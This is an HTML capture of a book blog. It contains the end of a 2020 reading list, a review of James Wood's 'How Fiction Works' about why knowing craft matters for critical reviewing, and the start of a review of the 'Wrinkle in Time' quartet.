Sex in the world of myth by Leeming, David Adams Read<br />
The goddess by Leeming, David Adams<br />
The conspiracy trial of the Chicago Seven by Schultz, John<br />
A People&#8217;s History of the United States by Zinn, Howard &#8211; reading<br />
The Weight of Ink by Kadish, Rachel &#8211; read<br />
Jonathan Strange &amp; Mr. Norrell by Clarke, Susanna<br />
Thinking in Pictures by Grandin, Temple<br />
My Beloved World by Sotomayor, Sonia<br />
The Sirens of Titan by Vonnegut, Kurt<br />
Super Heroes: A Modern Mythology by Reynolds, Richard &#8211; read (No Review)<br />
The Relentless Moon by Kowal, Mary Robinette<br />
The Language Of The Night by Le Guin, Ursula K.<br />
Trapped in the Mirror: Adult Children of Narcissists in Their Struggle for Self by Golomb, Elan<br />
Watchmen as literature by Van Ness, Sara J.- read (No Review)<br />
Parable of the Sower by Butler, Octavia E.<br />
Junk City by Boilard, Jon -read (No Review)<br />
The Music Book by Osborn, Karen &#8211; read<br />
Back to the wine jug by Taylor, Joe<br />
Watchmen by Moore, Alan &#8211; read (No Review)<br />
The Nickel Boys by Whitehead, Colson &#8211; <a href="https://www.lunisea.com/2021/05/to-do-list-the-nickel-boys/" target="_blank" rel="noopener">read</a><br />
The Water Dancer by Coates, Ta-Nehisi<br />
Dark mirror by Gellman, Barton &#8211; read (No Review)<br />
Playing in the Dark by Morrison, Toni<br />
Peter, Paul and Mary Magdalene by Ehrman, Bart D.<br />
Berkeley at War: The 1960s by Rorabaugh, W.J.<br />
Things that can and cannot be said by Roy, Arundhati &#8211; <a href="https://www.lunisea.com/2020/05/review-things-that-can-and-cannot-be-said/" target="_blank" rel="noopener">read</a><br />
Cinderella Liberator by Solnit, Rebecca &#8211; <a href="https://www.lunisea.com/2020/05/review-cinderella-liberator/" target="_blank" rel="noopener">read</a><br />
Berkeley: The Student Revolt by Draper, Hal &#8211; <a href="https://www.lunisea.com/2020/05/review-berkeley-the-student-revolt/" target="_blank" rel="noopener">read</a><br />
The Books of Earthsea by Le Guin, Ursula K.<br />
Robert Duncan in San Francisco by Rumaker, Michael -read (No Review)<br />
History as mystery by Parenti, Michael &#8211; read (No Review)<br />
Feminisms redux by Edited by Warhol-Down, Robyn and Herndl, Diane Price<br />
American Audacity: In Defense of Literary Daring by Giraldi, William<br />
A Book of Book Lists by Johnson, Alex &#8211; read (No Review)<br />
Becoming Superman by Straczynski, J. Michael<br />
Howl on Trial by Morgan, Bill and Peters, Nancy Joyce &#8211; read (No Review)<br />
Future Perfect: American Science Fiction of the Nineteenth Century by Franklin, H. Bruce<br />
Legends edited by Silverberg, Robert &#8211; read (No Review)<br />
Six Memos for the Next Millennium by Calvino, Italo<br />
<span style="color: #000000;">Why I Read by Lesser, Wendy</span><br />
Side Life by Toutonghi, Steve &#8211; read (No Review)<br />
This is how You Lose the Time War by El-Mohtar, Amal and Gladstone, Max<br />
The Future of Another Timeline by Newitz, Annalee &#8211; read<br />
Gideon the Ninth by Muir, Tamsyn &#8211; read<br />
Sixteenth Watch by Cole, Myke &#8211; read (No Review)<br />
The City In The Middle Of The Night by Anders, Charlie Jane &#8211; read<br />
The Lost War by Anderson, Justin &#8211; read (No Review)<br />
Small days and nights by Tishani, Doshi &#8211;<a href="https://www.lunisea.com/2020/03/review-small-days-and-nights/" target="_blank" rel="noopener"> read</a><br />
The Shadow King by Mengiste, Maaza &#8211; read<br />
Mickey Mouse: From Walt to the World by Deja, Andreas</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4651"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2021/06/new-to-the-stacks-2020/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4651"
				>
				<span id="sharing-twitter-4651" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-4651"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20New%20to%20the%20Stacks%3A%20%202020&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2021%2F06%2Fnew-to-the-stacks-2020%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-4651"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="62d918c735" data-email-share-track-url="https://www.lunisea.com/2021/06/new-to-the-stacks-2020/?share=email">
				<span id="sharing-email-4651" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4651"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2021/06/new-to-the-stacks-2020/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4651"
				>
				<span id="sharing-facebook-4651" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/a-book-of-book-lists/" rel="tag">A Book of Book Lists</a><a href="https://www.lunisea.com/tag/a-good-man-is-hard-to-find/" rel="tag">A Good Man is Hard to Find</a><a href="https://www.lunisea.com/tag/a-peoples-history-of-the-united-states/" rel="tag">A People's History of the United States</a><a href="https://www.lunisea.com/tag/abdoh-salar/" rel="tag">Abdoh Salar</a><a href="https://www.lunisea.com/tag/akashic-books/" rel="tag">Akashic Books</a><a href="https://www.lunisea.com/tag/alan-moore/" rel="tag">Alan Moore</a><a href="https://www.lunisea.com/tag/alex-johnson/" rel="tag">Alex Johnson</a><a href="https://www.lunisea.com/tag/amal-el-mohtar/" rel="tag">Amal El-Mohtar</a><a href="https://www.lunisea.com/tag/american-audacity/" rel="tag">American Audacity</a><a href="https://www.lunisea.com/tag/andreas-deja/" rel="tag">Andreas Deja</a><a href="https://www.lunisea.com/tag/angry-robot-books/" rel="tag">Angry Robot Books</a><a href="https://www.lunisea.com/tag/annalee-newitz/" rel="tag">Annalee Newitz</a><a href="https://www.lunisea.com/tag/anthology/" rel="tag">Anthology</a><a href="https://www.lunisea.com/tag/arundhati-roy/" rel="tag">Arundhati Roy</a><a href="https://www.lunisea.com/tag/back-bay-books/" rel="tag">Back Bay Books</a><a href="https://www.lunisea.com/tag/back-to-the-wine-jug/" rel="tag">Back to the Wine Jug</a><a href="https://www.lunisea.com/tag/ballantine-books/" rel="tag">Ballantine Books</a><a href="https://www.lunisea.com/tag/bart-ehrman/" rel="tag">Bart Ehrman</a><a href="https://www.lunisea.com/tag/barton-gellman/" rel="tag">Barton Gellman</a><a href="https://www.lunisea.com/tag/becoming-superman/" rel="tag">Becoming Superman</a><a href="https://www.lunisea.com/tag/berkeley-at-war/" rel="tag">Berkeley at War</a><a href="https://www.lunisea.com/tag/berkely/" rel="tag">Berkely</a><a href="https://www.lunisea.com/tag/bill-morgan/" rel="tag">Bill Morgan</a><a href="https://www.lunisea.com/tag/bloomsbury/" rel="tag">Bloomsbury</a><a href="https://www.lunisea.com/tag/british-library/" rel="tag">British Library</a><a href="https://www.lunisea.com/tag/charlie-jane-anders/" rel="tag">Charlie Jane Anders</a><a href="https://www.lunisea.com/tag/cinderella-liberator/" rel="tag">Cinderella Liberator</a><a href="https://www.lunisea.com/tag/city-lights-books/" rel="tag">City Lights Books</a><a href="https://www.lunisea.com/tag/cixin-liu/" rel="tag">Cixin Liu</a><a href="https://www.lunisea.com/tag/colson-whitehead/" rel="tag">Colson Whitehead</a><a href="https://www.lunisea.com/tag/danny-goldberg/" rel="tag">Danny Goldberg</a><a href="https://www.lunisea.com/tag/dark-mirror/" rel="tag">Dark Mirror</a><a href="https://www.lunisea.com/tag/david-adams-leeming/" rel="tag">David Adams Leeming</a><a href="https://www.lunisea.com/tag/david-smith/" rel="tag">David Smith</a><a href="https://www.lunisea.com/tag/dc-comics/" rel="tag">DC Comics</a><a href="https://www.lunisea.com/tag/diane-price-herndt/" rel="tag">Diane Price Herndt</a><a href="https://www.lunisea.com/tag/elan-golomb/" rel="tag">Elan Golomb</a><a href="https://www.lunisea.com/tag/farrar-straus-giroux/" rel="tag">Farrar Straus Giroux</a><a href="https://www.lunisea.com/tag/feminism/" rel="tag">Feminism</a><a href="https://www.lunisea.com/tag/feminisms-redux/" rel="tag">Feminisms Redux</a><a href="https://www.lunisea.com/tag/fiction/" rel="tag">Fiction</a><a href="https://www.lunisea.com/tag/flannery-oconner/" rel="tag">Flannery O'Conner</a><a href="https://www.lunisea.com/tag/future-perfect/" rel="tag">Future Perfect</a><a href="https://www.lunisea.com/tag/gabriel-garcia-marquez/" rel="tag">Gabriel Garcia Marquez</a><a href="https://www.lunisea.com/tag/gallery-saga-press/" rel="tag">Gallery / Saga Press</a><a href="https://www.lunisea.com/tag/george-orwell/" rel="tag">George Orwell</a><a href="https://www.lunisea.com/tag/gideon-the-ninth/" rel="tag">Gideon the Ninth</a><a href="https://www.lunisea.com/tag/ginger-smith/" rel="tag">Ginger Smith</a><a href="https://www.lunisea.com/tag/h-bruce-franklin/" rel="tag">H. Bruce Franklin</a><a href="https://www.lunisea.com/tag/hal-draper/" rel="tag">Hal Draper</a><a href="https://www.lunisea.com/tag/harper-perennial/" rel="tag">Harper Perennial</a><a href="https://www.lunisea.com/tag/harper-voyager/" rel="tag">Harper Voyager</a><a href="https://www.lunisea.com/tag/harvest-books/" rel="tag">Harvest Books</a><a href="https://www.lunisea.com/tag/haymarket-books/" rel="tag">Haymarket Books</a><a href="https://www.lunisea.com/tag/history/" rel="tag">History</a><a href="https://www.lunisea.com/tag/history-as-mystery/" rel="tag">History as Mystery</a><a href="https://www.lunisea.com/tag/howard-zinn/" rel="tag">Howard Zinn</a><a href="https://www.lunisea.com/tag/howl-on-trial/" rel="tag">Howl on Trial</a><a href="https://www.lunisea.com/tag/in-search-of-the-lost-chord/" rel="tag">In Search of the Lost Chord</a><a href="https://www.lunisea.com/tag/italo-calvino/" rel="tag">Italo Calvino</a><a href="https://www.lunisea.com/tag/j-michael-straczynski/" rel="tag">J. Michael Straczynski</a><a href="https://www.lunisea.com/tag/james-baldwin/" rel="tag">James Baldwin</a><a href="https://www.lunisea.com/tag/joe-taylor/" rel="tag">Joe Taylor</a><a href="https://www.lunisea.com/tag/johanna-morgan/" rel="tag">Johanna Morgan</a><a href="https://www.lunisea.com/tag/john-cusack/" rel="tag">John Cusack</a><a href="https://www.lunisea.com/tag/john-schultz/" rel="tag">John Schultz</a><a href="https://www.lunisea.com/tag/jon-boilard/" rel="tag">Jon Boilard</a><a href="https://www.lunisea.com/tag/jonathan-strange-mr-morrell/" rel="tag">Jonathan Strange &amp; Mr. Morrell</a><a href="https://www.lunisea.com/tag/judy-cox/" rel="tag">Judy Cox</a><a href="https://www.lunisea.com/tag/junk-city/" rel="tag">Junk City</a><a href="https://www.lunisea.com/tag/justin-anderson/" rel="tag">Justin Anderson</a><a href="https://www.lunisea.com/tag/karen-osborn/" rel="tag">Karen Osborn</a><a href="https://www.lunisea.com/tag/kate-atkinson/" rel="tag">Kate Atkinson</a><a href="https://www.lunisea.com/tag/king-lot-publishing/" rel="tag">King Lot Publishing</a><a href="https://www.lunisea.com/tag/knopf-doubleday/" rel="tag">Knopf Doubleday</a><a href="https://www.lunisea.com/tag/kurt-vonnegut-jr/" rel="tag">Kurt Vonnegut Jr</a><a href="https://www.lunisea.com/tag/legends/" rel="tag">Legends</a><a href="https://www.lunisea.com/tag/lidia-yuknavitch/" rel="tag">Lidia Yuknavitch</a><a href="https://www.lunisea.com/tag/liveright/" rel="tag">Liveright</a><a href="https://www.lunisea.com/tag/livingston-press/" rel="tag">Livingston Press</a><a href="https://www.lunisea.com/tag/love-in-the-time-of-cholera/" rel="tag">Love in the Time of Cholera</a><a href="https://www.lunisea.com/tag/maaza-mengiste/" rel="tag">Maaza Mengiste</a><a href="https://www.lunisea.com/tag/mariner-books/" rel="tag">Mariner Books</a><a href="https://www.lunisea.com/tag/marxs-capital/" rel="tag">Marx's Capital</a><a href="https://www.lunisea.com/tag/mary-robinette-kowal/" rel="tag">Mary Robinette Kowal</a><a href="https://www.lunisea.com/tag/max-gladstone/" rel="tag">Max Gladstone</a><a href="https://www.lunisea.com/tag/michael-parenti/" rel="tag">Michael Parenti</a><a href="https://www.lunisea.com/tag/mickey-mouse-from-walt-to-the-world/" rel="tag">Mickey Mouse: From Walt to the World</a><a href="https://www.lunisea.com/tag/morgan-rhodes/" rel="tag">Morgan Rhodes</a><a href="https://www.lunisea.com/tag/my-beloved-world/" rel="tag">My Beloved World</a><a href="https://www.lunisea.com/tag/nancy-joyce-peters/" rel="tag">Nancy Joyce Peters</a><a href="https://www.lunisea.com/tag/octavia-butler/" rel="tag">Octavia Butler</a><a href="https://www.lunisea.com/tag/one-world/" rel="tag">One World</a><a href="https://www.lunisea.com/tag/out-of-mesopotamia/" rel="tag">Out of Mesopotamia</a><a href="https://www.lunisea.com/tag/oxford-university-press/" rel="tag">Oxford University Press</a><a href="https://www.lunisea.com/tag/pamela-sargent/" rel="tag">Pamela Sargent</a><a href="https://www.lunisea.com/tag/parable-of-the-sower/" rel="tag">Parable of the Sower</a><a href="https://www.lunisea.com/tag/penguin-press/" rel="tag">Penguin Press</a><a href="https://www.lunisea.com/tag/peter-paul-and-mary-magdalene/" rel="tag">Peter Paul and Mary Magdalene</a><a href="https://www.lunisea.com/tag/playing-in-the-dark/" rel="tag">Playing in the Dark</a><a href="https://www.lunisea.com/tag/rachel-kadish/" rel="tag">Rachel Kadish</a><a href="https://www.lunisea.com/tag/razorbill/" rel="tag">Razorbill</a><a href="https://www.lunisea.com/tag/reaktion-books/" rel="tag">Reaktion Books</a><a href="https://www.lunisea.com/tag/rebecca-solnit/" rel="tag">Rebecca Solnit</a><a href="https://www.lunisea.com/tag/richard-reynolds/" rel="tag">Richard Reynolds</a><a href="https://www.lunisea.com/tag/robert-duncan-in-san-francicsok-michael-rumaker/" rel="tag">Robert Duncan in San Francicsok Michael Rumaker</a><a href="https://www.lunisea.com/tag/robyn-warhol-down/" rel="tag">Robyn Warhol-Down</a><a href="https://www.lunisea.com/tag/rutgers-university-press/" rel="tag">Rutgers University Press</a><a href="https://www.lunisea.com/tag/saga-press/" rel="tag">Saga Press</a><a href="https://www.lunisea.com/tag/sara-j-van-ness/" rel="tag">Sara J. Van Ness</a><a href="https://www.lunisea.com/tag/sex-in-the-world-of-myth/" rel="tag">Sex in the World of Myth</a><a href="https://www.lunisea.com/tag/sf-f/" rel="tag">SF/F</a><a href="https://www.lunisea.com/tag/sf-f-feminism/" rel="tag">SF/F Feminism</a><a href="https://www.lunisea.com/tag/side-life/" rel="tag">Side Life</a><a href="https://www.lunisea.com/tag/six-memors-for-the-next-millennium/" rel="tag">Six Memors for the Next Millennium</a><a href="https://www.lunisea.com/tag/small-days-and-nights/" rel="tag">Small Days and Nights</a><a href="https://www.lunisea.com/tag/soho-press/" rel="tag">Soho Press</a><a href="https://www.lunisea.com/tag/sonia-sotomayor/" rel="tag">Sonia Sotomayor</a><a href="https://www.lunisea.com/tag/sprits-and-thieves/" rel="tag">Sprits and Thieves</a><a href="https://www.lunisea.com/tag/steve-toutonghi/" rel="tag">Steve Toutonghi</a><a href="https://www.lunisea.com/tag/super-heroes/" rel="tag">Super Heroes</a><a href="https://www.lunisea.com/tag/susanna-clarke/" rel="tag">Susanna Clarke</a><a href="https://www.lunisea.com/tag/ta-nehisi-coates/" rel="tag">Ta-Nehisi Coates</a><a href="https://www.lunisea.com/tag/tamsyn-muir/" rel="tag">Tamsyn Muir</a><a href="https://www.lunisea.com/tag/temple-grandin/" rel="tag">Temple Grandin</a><a href="https://www.lunisea.com/tag/the-book-of-joan/" rel="tag">The Book of Joan</a><a href="https://www.lunisea.com/tag/the-books-of-earthsea/" rel="tag">The Books of Earthsea</a><a href="https://www.lunisea.com/tag/the-city-in-the-middle-of-the-night/" rel="tag">The City In The Middle Of The Night</a><a href="https://www.lunisea.com/tag/the-conspiracy-trial-of-the-chicago-seven/" rel="tag">The Conspiracy Trial of the Chicago Seven</a><a href="https://www.lunisea.com/tag/the-dial-press/" rel="tag">The Dial Press</a><a href="https://www.lunisea.com/tag/the-fire-next-time/" rel="tag">The Fire Next Time</a><a href="https://www.lunisea.com/tag/the-future-of-another-timeline/" rel="tag">The Future of Another Timeline</a><a href="https://www.lunisea.com/tag/the-goddess/" rel="tag">The Goddess</a><a href="https://www.lunisea.com/tag/the-language-of-the-night/" rel="tag">The Language of the Night</a><a href="https://www.lunisea.com/tag/the-lost-war/" rel="tag">The Lost War</a><a href="https://www.lunisea.com/tag/the-music-book/" rel="tag">The Music Book</a><a href="https://www.lunisea.com/tag/the-nickel-boys/" rel="tag">The Nickel Boys</a><a href="https://www.lunisea.com/tag/the-relentless-moon/" rel="tag">The Relentless Moon</a><a href="https://www.lunisea.com/tag/the-rushs-edge/" rel="tag">The Rush's Edge</a><a href="https://www.lunisea.com/tag/the-shadow-king/" rel="tag">The Shadow King</a><a href="https://www.lunisea.com/tag/the-shore-of-women/" rel="tag">The Shore of Women</a><a href="https://www.lunisea.com/tag/the-sirens-of-titan/" rel="tag">The Sirens of Titan</a><a href="https://www.lunisea.com/tag/the-water-dancer/" rel="tag">The Water Dancer</a><a href="https://www.lunisea.com/tag/the-weight-of-ink/" rel="tag">The Weight of Ink</a><a href="https://www.lunisea.com/tag/the-wives-of-henry-oades/" rel="tag">The Wives of Henry Oades</a><a href="https://www.lunisea.com/tag/the-womens-revolution/" rel="tag">The Women's Revolution</a><a href="https://www.lunisea.com/tag/things-that-can-and-cannot-be-said/" rel="tag">Things That Can and Cannot be Said</a><a href="https://www.lunisea.com/tag/thinking-in-pictures/" rel="tag">Thinking in Pictures</a><a href="https://www.lunisea.com/tag/this-is-how-you-lose-the-time-war/" rel="tag">This is How You Lose the Time War</a><a href="https://www.lunisea.com/tag/tishani-doshi/" rel="tag">Tishani Doshi</a><a href="https://www.lunisea.com/tag/to-hold-up-the-sky/" rel="tag">To Hold Up the Sky</a><a href="https://www.lunisea.com/tag/tom-doherty-associates/" rel="tag">Tom Doherty Associates</a><a href="https://www.lunisea.com/tag/toni-morrison/" rel="tag">Toni Morrison</a><a href="https://www.lunisea.com/tag/tor/" rel="tag">Tor</a><a href="https://www.lunisea.com/tag/trapped-in-the-mirror/" rel="tag">Trapped in the Mirror</a><a href="https://www.lunisea.com/tag/university-of-chicago-books/" rel="tag">University of Chicago Books</a><a href="https://www.lunisea.com/tag/ursula-k-le-guin/" rel="tag">Ursula K. Le Guin</a><a href="https://www.lunisea.com/tag/vintage-books/" rel="tag">Vintage Books</a><a href="https://www.lunisea.com/tag/w-w-norton-company/" rel="tag">W. W. Norton &amp; Company</a><a href="https://www.lunisea.com/tag/w-i-rorabaugh/" rel="tag">W.I. Rorabaugh</a><a href="https://www.lunisea.com/tag/watchmen/" rel="tag">Watchmen</a><a href="https://www.lunisea.com/tag/watchmen-as-literature/" rel="tag">Watchmen as Literature</a><a href="https://www.lunisea.com/tag/weldon-owen/" rel="tag">Weldon Owen</a><a href="https://www.lunisea.com/tag/wendy-lesser/" rel="tag">Wendy Lesser</a><a href="https://www.lunisea.com/tag/when-will-there-be-good-news/" rel="tag">When Will There be Good News?</a><a href="https://www.lunisea.com/tag/why-i-read/" rel="tag">Why I Read</a><a href="https://www.lunisea.com/tag/william-giraldi/" rel="tag">William Giraldi</a><a href="https://www.lunisea.com/tag/william-morrow-co/" rel="tag">William Morrow &amp; Co.</a></span></footer></article><!-- #post-4651 -->

<article id="post-3748" class="post-3748 post type-post status-publish format-standard hentry category-review category-writing tag-farrar-straus-giroux tag-how-fiction-works tag-james-wood tag-writing">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/review/" rel="category tag">Reviews</a>, <a href="https://www.lunisea.com/category/writing/" rel="category tag">Writing</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.lunisea.com/2019/03/review-how-fiction-works/" rel="bookmark">Review:  How Fiction Works</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2019/03/review-how-fiction-works/" rel="bookmark"><time class="entry-date" datetime="2019-03-02T19:00:20-08:00">March 2, 2019</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2019/03/review-how-fiction-works/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_3466" aria-describedby="caption-attachment-3466" style="width: 193px" class="wp-caption alignleft"><img data-recalc-dims="1" fetchpriority="high" decoding="async" data-attachment-id="3466" data-permalink="https://www.lunisea.com/cover-how-fiction-works/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/12/Cover-How-Fiction-Works.jpg?fit=321%2C499&amp;ssl=1" data-orig-size="321,499" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;How Fiction Works by James Wood&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/12/Cover-How-Fiction-Works.jpg?fit=193%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/12/Cover-How-Fiction-Works.jpg?fit=321%2C499&amp;ssl=1" class="size-medium wp-image-3466" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/12/Cover-How-Fiction-Works.jpg?resize=193%2C300&#038;ssl=1" alt="" width="193" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/12/Cover-How-Fiction-Works.jpg?resize=193%2C300&amp;ssl=1 193w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/12/Cover-How-Fiction-Works.jpg?w=321&amp;ssl=1 321w" sizes="(max-width: 193px) 100vw, 193px" /><figcaption id="caption-attachment-3466" class="wp-caption-text">How Fiction Works by James Wood</figcaption></figure>
<p>Title:  <a href="https://us.macmillan.com/books/9781250183927" target="_blank" rel="noopener"><em>How Fiction Works</em></a><br />
Author:  <a href="https://www.newyorker.com/contributors/james-wood" target="_blank" rel="noopener">James Wood</a><br />
Published: 2018<br />
ISBN: 9781250183927<br />
Publisher: <a href="https://us.macmillan.com/fsg/" target="_blank" rel="noopener">Farrar Strouss Giroux (now MacMillan)</a><br />
Publisher&#8217;s Blurb:  J<strong>ames Wood ranges widely, from Homer to <i>Make Way for Ducklings</i>, from the Bible to John le Carré, and his book is both a study of the techniques of fiction-making and an alternative history of the novel. Playful and profound, <i>How Fiction Works</i> will be enlightening to writers, readers, and anyone else interested in what happens on the page.</strong></p>
<p>Being a reviewer is writing, “This female character isn’t very nice which means she’s not a very good person and that makes it hard to read.”  Being a critical reviewer is writing, “this hard to like character takes everything we know about the anti-hero trope and turns it upside down, to the purpose of saving the Queen from near certain death.”  Knowing how craft works is the difference.</p>
<p>In <i>How Fiction Works</i>, James Wood writes, “&#8230; reading for significance is always a negotiation between our excited discovery of the work and our comprehension of the work after the excitements of discover have faded a bit.”  We could have read <i>Goon Squad</i> for the sheer brilliance of the story itself, and left it at that.  A lot of readers have. But because we look for significance in what we read, we cogitated and poked around.</p>
<p>Knowing about the craft of writing allows me to ask the questions which allow me to get beneath the surface of a work.  In working through <i>Goon Squad</i> three times, I found questions I didn’t know to ask, and ways to answer those questions.  Because I am working my way away from Reader Response, and learning to be think critically about a work, I need to know about craft.</p>
<p>When I look for reviews about a product, I look for the ones which tell me what the craftsmanship is like.  “This insta-pot is put together well. The display is easy to read, the settings are easy to set, the lid closes tightly, and the removable pot makes it easy to clean up.”  As opposed to, “I love this insta-pot and would buy again.” I’m not buying an appliance based on the last review, unless I know the person making the recommendation well.</p>
<p>Thinking critically about a book is recognizing how the book was written, the choices an author made to tell the story, and being able to write a more informed review.  As to credentials, people will trust reviewers who know about the craft of writing more than the one who only wants to recap and express fondness, or dislike, for the author and the genre.</p>
<p>When I review a book critically, I want to make it clear that I know something about the writer’s craft, and that I have some understanding of how craft serves the story.  I want my own writing to reflect that I know something about using craft and strive for thoughtful, well-crafted reviews. Having this knowledge leads to being included in conversations which go deeply, and being taken seriously enough to be invited again.</p>
<p>Instead of saying to myself, “Oh I know I can do better than that,” when I read reviews, I now look for reviews which go deeper and encourage myself to strive for that level of writing.  For me, it’s the difference between saying “I loved this book and if you love zombies you will too,” and, “Diana Rowland’s <i>White Trash Zombie</i> series gives us a look at how her protagonist gains agency and self-esteem through being turned into a zombie and finding a power structure which supports her in her growth.”</p>
<p>“124 was spiteful,” is one of the best opening lines of a book ever.  Reader response would figure out that 124 was an address and the house at that address was haunted, and they might leave it at that.  Critical review will delve deeper, “Why is the ghost at 124 spiteful? What is it doing to tell us, the reader, why it’s behaving in such a way?  Why did Toni Morrison use the word spiteful instead of something like angry?” Even further a critical reviewer would be able to point to other examples of this deliberate type of disorientation in storytelling.  Once we learn about the craft, we can find the patterns in other stories and discuss why disorientation is good craft. We also learn when it’s been applied well and when it doesn’t work. This also gives us credence as reviewers, and provides evidence we speak from authority when writing a critical review.</p>
<p>Knowing about craft elevates the discussion and makes the experience of reading, and writing, richer.  <i>How Fiction Works</i> provided me with more tools with which to think about reading.  Plus it gave me the phrase “flaneurial realism.” to cherish.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3748"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2019/03/review-how-fiction-works/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3748"
				>
				<span id="sharing-twitter-3748" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-3748"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Review%3A%20%20How%20Fiction%20Works&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2019%2F03%2Freview-how-fiction-works%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-3748"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="579855cb5f" data-email-share-track-url="https://www.lunisea.com/2019/03/review-how-fiction-works/?share=email">
				<span id="sharing-email-3748" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3748"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2019/03/review-how-fiction-works/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3748"
				>
				<span id="sharing-facebook-3748" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/farrar-straus-giroux/" rel="tag">Farrar Straus Giroux</a><a href="https://www.lunisea.com/tag/how-fiction-works/" rel="tag">How Fiction Works</a><a href="https://www.lunisea.com/tag/james-wood/" rel="tag">James Wood</a><a href="https://www.lunisea.com/tag/writing/" rel="tag">Writing</a></span></footer></article><!-- #post-3748 -->

<article id="post-2784" class="post-2784 post type-post status-publish format-standard hentry category-review tag-a-swiftly-tilting-planet tag-a-wind-in-the-door tag-a-wrinkle-in-time tag-bible tag-charles-wallace-murry tag-farrar-straus-giroux tag-madeleine-lengle tag-many-waters tag-meg-murry tag-sandy-and-dennys-murry tag-series tag-sf-f">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/review/" rel="category tag">Reviews</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.lunisea.com/2018/10/review-wrinkle-in-time-quartet/" rel="bookmark">Review:  Wrinkle in Time Quartet</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2018/10/review-wrinkle-in-time-quartet/" rel="bookmark"><time class="entry-date" datetime="2018-10-04T15:38:06-07:00">October 4, 2018</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2018/10/review-wrinkle-in-time-quartet/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
